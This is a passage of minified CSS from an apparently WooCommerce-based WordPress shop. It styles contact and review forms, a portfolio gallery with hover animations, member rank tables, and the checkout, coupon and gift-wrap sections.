.form-row{float:none}span.mwform-tel-field{display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}span.mwform-tel-field input{margin-right:5px}span.mwform-tel-field input:not(:first-child){margin-left:5px}div#error-tel ul.parsley-errors-list+ul.parsley-errors-list{display:none}.mw_wp_form.mw_wp_form_complete{max-width:480px;margin:0 auto;font-weight:300;line-height:1.6;font-size:.95rem}@media only screen and (max-width: 47.99em){#contact-contain-box .justwrap{width:100%;margin:0;height:50px;float:none}#contact-contain-box .elementor-tabs .elementor-tabs-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#contact-contain-box .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:20px 0;text-align:center;-webkit-box-flex:1;-ms-flex:1;flex:1}#contact-contain-box .elementor-tabs .elementor-tab-mobile-title{display:none}#contact-contain-box .elementor-row .elementor-col-50:last-child{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0;margin-bottom:42px}#contact-contain-box #aside-con{max-width:100%}#contact-contain-box .elementor-row .elementor-col-50:first-child{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}}#portfolio_modal .slick-list .slick-slide{display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}ul.cat-portfolio{margin:0;padding:0;list-style:none}ul.cat-portfolio>li>.filter_link{display:inline-block;cursor:pointer;font-family:Courier,"Courier New",monospace;font-weight:normal;font-size:.85rem;color:#000}.portfolio-grids.row{margin-left:-2.5px;margin-right:-2.5px}.portfolio-grids>.grid-item{padding:0}.grid-outer{padding:2.5px}.grid-content{position:relative}.grid-item .pf_link{border:solid 1px #efefef}p.see_more{font-size:.75rem;font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}p.see_more span{display:inline-block;border-bottom:1px solid}a.pf_link{display:block;height:100%;overflow:hidden;position:relative;width:100%;z-index:6}.pf_caption{-webkit-transition:all 1s;transition:all 1s}.pf_caption{position:absolute;display:block;top:0;left:0;z-index:6;width:100%;height:100%;text-align:center;background:rgba(0,0,0,0)}.pf_title,.pf_series{color:#c59b5f}.pf_title{font-size:18px;font-family:Courier,"Courier New",monospace;font-weight:normal;margin:0 15%;position:relative;top:-50%;-webkit-transition:all 1s;transition:all 1s}span.pf_series{position:relative;top:-50%;font-family:var(--fontPrimary);letter-spacing:1px;margin-bottom:5px;font-weight:600;font-size:12px;display:block;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover span.pf_series{top:0}p.see_more{text-transform:uppercase;color:#c59b5f;margin:10px auto 0;position:relative;bottom:-50%;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover p.see_more{bottom:0}a.pf_link:before{content:"";display:block;position:absolute;border-left:1px solid #c59b5f;border-right:1px solid #c59b5f;width:110%;height:110%;margin:0 auto;color:#fff;top:-5%;left:-5%;z-index:6;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover:before{content:"";display:block;position:absolute;border-left:1px solid #c59b5f;border-right:1px solid #c59b5f;width:70%;height:90%;margin:0px auto;color:#fff;top:5%;left:15%;z-index:96;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s}a.pf_link:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:110%;height:110%;margin:0 auto;color:#fff;top:-5%;left:-5%;z-index:6;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:90%;height:70%;margin:0 auto;color:#fff;top:15%;left:5%;z-index:6}.pf_caption:before{content:"";display:block;position:absolute;border:1px solid #c59b5f;width:0px;height:0px;margin:0 auto;color:#fff;top:50%;left:50%;z-index:-9999;-webkit-transition:all 1s;transition:all 1s}.grid-content p.see_more,.pf_caption:before{opacity:0}a.pf_link:hover .pf_caption:before,a.pf_link:hover .grid-content p.see_more{opacity:1}a.pf_link:hover .pf_caption:before{content:"";display:block;position:absolute;border:1px solid #c59b5f;width:80%;height:80%;margin:0 auto;color:#fff;top:10%;left:10%;z-index:6}.pf_caption:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:110%;height:110%;margin:0 auto;color:#fff;top:-5%;left:-5%;z-index:6;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover .pf_caption:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:90%;height:70%;margin:0 auto;color:#fff;top:15%;left:5%;z-index:6}a.pf_link:hover .pf_caption{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;text-align:center;background:rgba(0,0,0,.6);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}a.pf_link:hover .pf_title{top:0px}.cat-portfolio-mobile-wraper{position:relative;width:100%;height:40px;margin:10px 0}ul.cat-portfolio-mobile{position:absolute;left:0;height:100%;width:100%;list-style-type:none;padding:0;z-index:10;margin:0}ul.cat-portfolio-mobile li{line-height:40px;padding:0;z-index:2;list-style-type:none;cursor:pointer;font-family:Courier,"Courier New",monospace;font-weight:normal}ul.cat-portfolio-mobile>li>span{line-height:38px;padding:0 10px;display:block;position:relative;border-bottom:0px}ul.cat-portfolio-mobile>li.init>span{padding:0 40px 0 10px}ul.cat-portfolio-mobile>li.init>.filter_link{border:1px solid #e8e8e8}ul.cat-portfolio-mobile>li.init>span:after{content:"";display:inline-block;width:40px;text-align:center;position:absolute;top:0;right:0;font-family:"oecicon";font-weight:normal;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.cat-portfolio-mobile>li>span:before{content:none}ul.cat-portfolio-mobile .depth_1 .filter_link:before{content:"";font-family:"oecicon";position:relative;display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;width:25px;font-size:12px;text-align:center;bottom:auto;left:auto;-webkit-transform:scale(1, 1);transform:scale(1, 1);height:auto;background:none}ul.cat-portfolio-mobile li:not(.init){width:100%;display:none;background:#fff;border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}ul.cat-portfolio-mobile li:not(.init):hover,ul.cat-portfolio-mobile li.selected:not(.init){background:#f6f6f6}ul.cat-portfolio-mobile li.init{cursor:pointer}#portfolio_modal .row{margin:0}#portfolio_modal{max-width:100%;max-height:100%;height:100%;overflow:hidden;padding:0}.remodal_wraper{height:100%;overflow:auto}#portfolio_modal .row,.remodal .portfolio_sideimg,.remodal .portfolio_sideimg .slick-gallery,.remodal .portfolio_sideimg .slick-gallery .slick-list,.remodal .portfolio_sideimg .slick-gallery .slick-list .slick-track,.portfolio_sideimg .slick-slide>div{height:100%;overflow:hidden}.portfolio_sideimg .slick-slide>div{position:relative;padding-bottom:66.66667%;display:block}.portfolio_sideimg .slick-slide>div>img{width:100%;max-width:100%;min-height:100%;max-height:100%;position:absolute;top:0;left:0;-o-object-fit:contain;object-fit:contain}.remodal .portfolio_sideinfo{text-align:left;padding:2rem}.remodal .portfolio_sideimg{padding:0}.remodal .portfolio_sideinfo .entry-title{font-family:Courier,"Courier New",monospace;font-weight:normal;font-size:1.75rem;letter-spacing:0px;line-height:1;margin-bottom:5px}.remodal .pf_cat{display:inline-block;line-height:1;font-size:.625rem;text-transform:uppercase;letter-spacing:.25em;font-family:var(--fontPrimary)}.remodal .description,ul.fabric_list li,.body_sec .fabric_content,.body_sec .descripion{font-weight:300;font-size:.75rem;line-height:1.6}#portfolio_modal .head_row,#portfolio_modal .body_row{margin-bottom:24px}.body_sec:not(:last-child){margin-bottom:24px}.body_sec .body_title{font-family:var(--fontPrimary);font-weight:400;margin-bottom:15px;letter-spacing:3px;color:#888;position:relative}.body_title:after{content:"";width:100%;height:1px;background:#e8e8e8;position:absolute;top:50%;left:0;display:block;z-index:-1}.body_title span{display:inline-block;padding-right:10px;background:#fff}ul.fabric_list{margin:0 0 20px;padding:0;list-style:none}ul.fabric_list:last-child{margin-bottom:0}ul.fabric_list li.fab_pos{font-weight:400;margin-bottom:5px;font-family:Eina03;line-height:1}ul.fabric_list li:not(.fab_pos):before{content:"";display:inline-block;padding-right:5px;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cat-portfolio .depth_1:before{content:"";font-family:"oecicon";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;padding-right:8px;font-size:12px}.series_catch .heading{margin-bottom:10px}.series_catch .desc:not(:last-child){margin-bottom:24px}.series_catch{padding:24px}.series_catch .desc{font-weight:300}.series_catch .heading{margin-bottom:10px;text-transform:initial;font-weight:normal;font-family:Courier,"Courier New",monospace;font-size:1.05rem;letter-spacing:0px}ul.cat-portfolio>li.active>.filter_link:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.series_catch:not(.active){padding:0;-webkit-transform:scaleY(0) scaleX(0);transform:scaleY(0) scaleX(0);-webkit-transition:all 2s;transition:all 2s;visibility:hidden;height:0}.series_catch.active{-webkit-transform:scale(1);transform:scale(1)}@media(min-width: 768px){.remodal .portfolio_sideinfo{padding:3rem 4rem 3rem 3rem;border-left:1px solid #e8e8e8}}@media(max-width: 47.9em){.cat-portfolio{display:none}.series_catch{padding:24px 15px}#portfolio_modal .row{overflow-y:auto}.remodal .portfolio_sideinfo{padding-left:0;padding-right:0}.remodal .portfolio_sideinfo .body_row{padding:0 .75rem}.remodal .portfolio_sideinfo{padding-left:0;padding-right:0}.remodal .portfolio_sideinfo .body_row{padding:0 .75rem 60px}.portfolio_sideinfo .foot_row{padding:12px 0;background:#fff;position:fixed;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:1px solid #efefef}.portfolio_sideinfo .foot_row>div{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 .75rem}.portfolio_sideinfo .foot_row .titile_row h3{font-size:1rem}.portfolio_sideinfo .foot_row .button_row .btn{width:100%}.foot_row .titile_row.display--small-only{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.remodal .portfolio_sideimg{height:75%}}@media only screen and (min-width: 48em){.cat-portfolio-mobile-wraper{display:none}ul.cat-portfolio>li:not(:last-child){margin-bottom:16px}.portfolio_row{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.portfolio-sidebar{padding:20px;width:260px}.portfolio_row .main_col{-webkit-box-flex:1;-ms-flex:1;flex:1}}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:none;transform:none}}.series_catch .heading,.series_catch .desc{opacity:0;-webkit-animation:fadeInUp 1s ease-in-out 0s forwards;animation:fadeInUp 1s ease-in-out 0s forwards}.series_catch .heading.first,.series_catch .desc.first{-webkit-animation-delay:1s;animation-delay:1s}.series_catch .heading.second,.series_catch .desc.second{-webkit-animation-delay:3s;animation-delay:3s}.series_catch .heading.third,.series_catch .desc.third{-webkit-animation-delay:5s;animation-delay:5s}.series_catch .heading.fourth,.series_catch .desc.fourth{-webkit-animation-delay:7s;animation-delay:7s}.series_catch .heading.fifth,.series_catch .desc.fifth{-webkit-animation-delay:9s;animation-delay:9s}.series_catch .heading.sixth,.series_catch .desc.sixth{-webkit-animation-delay:11s;animation-delay:11s}.rank_icon{display:block;width:85%;max-width:52px;margin:0 auto 6px}.rank_icon .svg-wrap{position:relative;z-index:1}.rank_icon .svg-wrap:before{content:"";width:105%;height:105%;position:absolute;left:50%;top:50%;border:1px solid #d4af37;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-radius:100%;z-index:-1}.rank_icon .svg-wrap svg{fill:#d4af37}.rank_icon+.name{color:#d4af37}.rank_tr svg#gradient{position:absolute;left:auto;right:auto;top:auto;bottom:auto;z-index:-3}.rank_tr_royal .rank_icon .svg-wrap svg{fill:url(#linearGradient)}.rank_tr_royal .rank_icon .svg-wrap:before{border-color:rgba(0,0,0,0);background:#acb6e5;background:linear-gradient(-45deg, #74ebd5, #ffdde1, #acb6e5);z-index:-2}.rank_tr_royal .rank_icon .svg-wrap:after{background:#fff;content:"";width:calc(105% - 2px);height:calc(105% - 2px);position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-radius:100%;z-index:-1}.rank_tr_royal .rank_icon+.name{background-image:linear-gradient(-45deg, #74ebd5, #ffdde1, #acb6e5);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.rank_tr_silver .rank_icon .svg-wrap:before{border-color:silver}.rank_tr_silver .rank_icon .svg-wrap svg{fill:silver}.rank_tr_silver .rank_icon+.name{color:silver}.rank_tr_bronze .rank_icon .svg-wrap:before{border-color:#cd7f32}.rank_tr_bronze .rank_icon .svg-wrap svg{fill:#cd7f32}.rank_tr_bronze .rank_icon+.name{color:#cd7f32}.youare{font-size:.85rem;letter-spacing:.075em}.rank_name{text-transform:uppercase;font-size:115%;letter-spacing:.05em}.rank_royal{background-image:linear-gradient(-45deg, #74ebd5, #ffdde1, #acb6e5);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.rank_gold{color:#d4af37}.rank_silver{color:silver}.rank_bronze{color:#cd7f32}.rank_table{width:100%;background:#fff}@media screen and (max-width: 767px){.rank_table{background:rgba(0,0,0,0)}.rank_table .rank_tr{background:#fff}}.rank_table td,.rank_table th{line-height:1.35}.rank_table thead th,.rank_table thead td{font-size:.75rem;line-height:1.25}.rank_table thead th.rank_term{width:110px}.rank_table thead th.rank_logic,.rank_table thead th.rank_term{text-align:center}.rank_table tbody th,.rank_table tbody td{font-size:.75rem}.rank_table tbody th .name,.rank_table tbody td .name{font-size:1rem}.rank_table .rank_icon{width:62px}.rank_table .rank_name{width:100px;text-align:center}.rank_table .rank_name .name{font-family:var(--fontSecondary);font-weight:400}@media screen and (max-width: 767px){.rank_table td.rank_logic:before{display:block}}@media screen and (max-width: 479px){.rank_table td.rank_logic:before{padding-right:1rem}}.rank_block .elementor-text-editor .p_notice p{line-height:1.45;margin-bottom:6px}.rank_block .elementor-text-editor .p_notice p:last-child{margin-bottom:0}.rank_block .elementor-text-editor p.p_xxs{font-size:.65rem}@media screen and (max-width: 767px){.rank_block .elementor-text-editor .md_center{text-align:center}}.rank_block .elementor-text-editor p,.rank_block .elementor-text-editor ul li{font-size:.85rem;line-height:1.8;text-align:left}@media screen and (max-width: 479px){.rank_block .elementor-text-editor p,.rank_block .elementor-text-editor ul li{font-size:.75rem}}.rank_block .elementor-text-editor ul{margin:0}.rank_block .elementor-text-editor ul li+li{margin-top:1rem}.rank_define .p_notice p{line-height:1.45;margin-bottom:6px}.rank_define .p_notice p:last-child{margin-bottom:0}.rank_define .rank_table{border:none;width:100%}@media screen and (max-width: 767px){.rank_define .rank_table{background:rgba(0,0,0,0)}}.rank_define .rank_table th:last-child,.rank_define .rank_table td:last-child{border-right:none}@media screen and (min-width: 768px){.rank_define .rank_table tbody tr:last-child td{border-bottom:none}}.rank_define .rank_table .rank_tr{border:none}@media screen and (min-width: 575px){.rank_define .rank_table th.rank_benefit{width:45%}}@media screen and (max-width: 767px){.rank_define .rank_table tr{background:#fff}}@media screen and (max-width: 767px){.rank_left{max-width:620px;margin:0 auto}}@media screen and (max-width: 767px){#RankServices>.elementor-container{max-width:420px}}@media screen and (max-width: 479px){#RankServices>.elementor-container{max-width:320px}}.remodal table.rank_table,.remodal table.rank_table+div{max-width:645px;margin-left:auto;margin-right:auto}.remodal table.rank_table{width:100%}.remodal table.rank_table+div{margin-top:1.5rem;margin-bottom:2rem}.rm_msg{text-transform:uppercase;font-size:.85rem;letter-spacing:.05em}span.lined{border:1px solid;display:inline-block;padding:2px 4px;line-height:1.35}.order__summary__row+.rm_msg{margin-top:.35rem}.rank_label{padding:2px 4px;line-height:1.35;display:inline-block;background:#3cd070;color:#fff;font-weight:600}.page-review .container{width:100%;max-width:780px}.page-review p{line-height:1.8;font-size:.85rem}.zoa- .wpforms-container .wpforms-form input[type=text],.zoa- .wpforms-container .wpforms-form input[type=date],.zoa- .wpforms-container .wpforms-form input[type=email]{height:42px}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul li label{font-size:.85rem}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern li{margin:0 !important}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern label{padding:0}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern label:not(.wpforms-error){padding:0}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-image-choices-item label{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1)}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-image-choices-item:not(.wpforms-selected) img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-image-choices-label{margin:0;padding:12px 24px;line-height:1.15;font-size:.85rem;letter-spacing:1px}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-selected .wpforms-image-choices-label{font-weight:500}.zoa- .wpforms-container .wpforms-form .wpforms-field-description{font-size:.65rem}.zoa- .wpforms-container .wpforms-form .wpforms-field-label{font-weight:normal;font-size:.85rem;line-height:1;margin-bottom:12px}.zoa- .wpforms-container .wpforms-form .wpforms-field+.wpforms-field{margin-top:1rem}.zoa- .wpforms-container .wpforms-form .wpforms-field ::-webkit-input-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field ::-moz-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field :-ms-input-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field ::-ms-input-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field ::placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field input,.zoa- .wpforms-container .wpforms-form .wpforms-field textarea,.zoa- .wpforms-container .wpforms-form .wpforms-field select{font-size:.85rem;color:#000}.zoa- .wpforms-container .wpforms-form .wpforms-field textarea{padding:12px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;resize:none;border:1px solid #e8e8e8;border-radius:0px;background:rgba(0,0,0,0)}.zoa- .wpforms-container .wpforms-form .wpforms-field textarea:focus{border-color:#000}.zoa- .wpforms-container .wpforms-form .wpforms-field:not(.wpforms-one-half){clear:both}.zoa- .wpforms-container .wpforms-form .wpforms-field.center_field_row{max-width:580px;margin:0 auto}.zoa- .wpforms-container .wpforms-form .wpforms-field.center_field_row .wpforms-field-row.wpforms-field-medium{max-width:100%}.zoa- .wpforms-container .wpforms-form .wpforms-field.center_field_row input{outline:none;border-radius:0px;max-width:100%}.zoa- .wpforms-container .wpforms-form .wpforms-field.wpforms-field-select-style-classic select{padding:0 32px 0 16px;width:100%;max-width:100%;background:rgba(0,0,0,0);background-image:none !important;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border-radius:0px}.zoa- .wpforms-container .wpforms-form .wpforms-image-choices{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-3px !important;margin-right:-3px !important}.zoa- .wpforms-container .wpforms-form .wpforms-image-choices>.wpforms-image-choices-item{padding:3px !important;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.zoa- .wpforms-container .wpforms-form .wpforms-image-choices .wpforms-image-choices-image:after{content:"";background:#000;font-family:"gecicon";font-size:20px;top:auto;bottom:-8px}.zoa- .wpforms-container .wpforms-form .styled-select{display:block;width:100%;position:relative;z-index:1}.zoa- .wpforms-container .wpforms-form button[type=submit]{min-width:160px;font-size:.85rem;letter-spacing:1px}.zoa- .wpforms-container .wpforms-form button[type=submit].ch_disable{color:#ccc}.zoa- .wpforms-container .wpforms-form button[type=submit]:not(.ch_disable){border-color:#000;color:#fff;background:#000;font-weight:600}.zoa- .wpforms-container .wpforms-form .wpforms-field-rating svg{color:#000;opacity:.3}.zoa- .wpforms-container .wpforms-form .wpforms-field-rating.selected svg,.zoa- .wpforms-container .wpforms-form .wpforms-field-rating.hover svg{-webkit-transform:scale(1);transform:scale(1)}.zoa- .wpforms-container .wpforms-field-container>.field_section:not(.hide_section):not(:last-child){margin-bottom:32px;padding-bottom:32px;border-bottom:1px solid #ddd}.wpforms-submit-container{text-align:center}.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block{position:relative}.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block label.wpforms-field-sublabel{position:absolute;top:0;left:0;margin:0;padding:0 10px;height:42px;line-height:42px}.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block .wpforms-field-name-last+label.wpforms-field-sublabel,.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block .wpforms-field-name-first+label.wpforms-field-sublabel{width:35px;text-align:center}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline input[type=checkbox]{display:none}.zoa- .wpforms-container .wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item){margin-right:6px !important}.wpforms-container-full .wpforms-form .wpforms-list-inline ul li:not(.wpforms-image-choices-item) label{padding:8px 12px;color:#888;background:#f8f8f8;line-height:1.15;border-radius:6px;display:inline-block}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]+label span.chebox{margin-right:6px;display:inline-block;width:12px;height:12px;background:rgba(0,0,0,0);border:1px solid #888;border-radius:100%;position:relative}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]:checked+label span.chebox{background:#fff;border-color:#fff}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]:checked+label{color:#fff;background:#333}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]+label span.chebox:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:-1px;left:3px;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]:checked+label span.chebox:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.zoa- .wpforms-container .wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]+span.chebox+label.wpforms-field-label-inline{padding-left:5px;line-height:1}.wpforms-field-container .field_section{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width: 768px){.wpforms-container.wpforms-container-full .wpforms-form .wpforms-image-choices>.wpforms-image-choices-item{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.wpforms-field.wpforms-one-third+.wpforms-two-thirds{margin-top:0 !important}.zoa- .wpforms-container .wpforms-form button[type=submit]{height:52px;min-width:180px}}@media only screen and (max-width: 767px){.page-review p,.wpforms-container.wpforms-container-full .wpforms-form .wpforms-field-label,.wpforms-container-full .wpforms-form .wpforms-list-inline ul li label,.zoa- .wpforms-container.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-label{font-size:.75rem}.wpforms-container.wpforms-container-full .wpforms-form .wpforms-field-label{margin-bottom:10px}.page p+.wpforms-container-full{margin-top:24px}.zoa- .wpforms-container.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-label{padding:6px 12px}.zoa- .wpforms-container .wpforms-form .wpforms-field.wpforms-one-third,.zoa- .wpforms-container .wpforms-form .wpforms-field.wpforms-two-thirds{float:none;width:100%;margin-left:0 !important}.wpforms-field-rating.center-stars,.wpforms-field-rating.center-stars+div>label{text-align:center}}.order__summary__row.desc_coupon{margin-top:.5rem;padding:.5rem;font-size:.85rem;border:1px solid;font-weight:600;border-left-width:4px}.order--checkout__wrap{display:grid}@media screen and (min-width: 768px){.order--checkout__wrap{grid-template-columns:2fr 1fr;grid-gap:2rem}}.order--checkout__col--form{padding:0 2rem}.order--checkout__col--summary{padding:0 2rem}@media screen and (min-width: 768px){.order--checkout__col--summary{padding:0 1rem 0 0}}#couponBox{max-width:550px}#couponBox form.woocommerce-form-coupon{max-width:100%;width:100%}#couponBox form.woocommerce-form-coupon .input-row{width:100%}@media screen and (min-width: 768px){#couponBox form.woocommerce-form-coupon .input-row .form-row{padding:0}#couponBox form.woocommerce-form-coupon .input-row .form-row:first-child{-webkit-box-flex:1;-ms-flex:1;flex:1}#couponBox form.woocommerce-form-coupon .input-row .form-row:last-child{width:auto}#couponBox form.woocommerce-form-coupon .input-row .form-row:last-child button[type=submit]{margin-right:0}}.woocommerce-form-coupon-toggle{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}form.woocommerce-form-coupon p:not(.form-row){margin-bottom:1rem;font-size:.85rem;text-align:left}form.woocommerce-form-coupon .input-row .form-row input,form.woocommerce-form-coupon .input-row .form-row button{height:52px}.coupon_below_total .woocommerce-info.woo-notice-box{padding:.85rem 2rem}@media screen and (min-width: 768px){.coupon_below_total .woocommerce-info.woo-notice-box{text-align:left}}.did_you_find{margin-bottom:2rem}.did_you_find h3{font-size:.85rem;margin-bottom:1rem}.did_you_find .form-row{float:none}.cart-collaterals .cross-sells h2{font-family:var(--fontSecondary);font-weight:normal;text-transform:initial;letter-spacing:0}select.gift_wrap_options{margin:1rem 0;max-width:100%;padding:10px}@media screen and (min-width: 480px){select.gift_wrap_options{max-width:240px}}.woocommerce-cart-form+.giftbox{margin-top:2rem}#checkout .giftbox{margin-top:1rem}.giftbox_pop{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width: 767px){.giftbox_pop{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.giftbox_pop_title{font-size:1.25rem;font-family:var(--fontSecondary);font-weight:normal}.giftbox_pop_img{max-width:320px}.giftbox_pop_content{width:100%}@media screen and (max-width: 767px){.giftbox_pop_content{padding-top:1rem}}@media screen and (min-width: 768px){.giftbox_pop_img{width:35%;max-width:35%}.giftbox_pop_content{padding-left:2rem;text-align:left;-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 767px){#gift_wrapper .modal_body{padding-top:3rem}}#gift_wrapper .remodal-close{top:1rem;right:1rem}@media screen and (max-width: 767px){#gift_wrapper .remodal-close{top:.5rem;right:.5rem}}#gift_wrapper .remodal-close:before{font-size:2rem}.fgf_gift_products_wrapper>h3{letter-spacing:.05em;padding-bottom:4px;border-bottom:1px solid}.fgf_gift_products_wrapper .fgf_rule_description{padding:10px;font-size:.85rem;border:1px solid #ddd;background-color:#f6f6f6;border-radius:6px}.woocommerce-cart-form .fgf_gift_products_wrapper{margin-top:2rem}.woocommerce-cart-form .fgf_gift_products_wrapper>h3{font-size:1rem;margin-bottom:1rem}.woocommerce-cart-form .fgf_gift_products_wrapper .fgf_rule_description{margin-bottom:1rem}#lightcase-case #lightcase-content{text-shadow:none}#lightcase-content .lightcase-inlineWrap{min-width:320px}@media screen and (min-width: 480px){#lightcase-content .lightcase-inlineWrap{min-width:380px}}#lightcase-content .fgf_gift_products_wrapper .fgf_gift_products_table{padding-top:24px}#lightcase-content .fgf_gift_products_wrapper>h3{font-size:1.15rem;margin-bottom:.5rem}#lightcase-content .fgf_gift_products_wrapper .fgf_rule_description{margin-bottom:.5rem;padding:5px 10px;font-size:.75rem}#lightcase-content .fgf_gift_products_wrapper .freegift__thum{width:90px}#lightcase-content 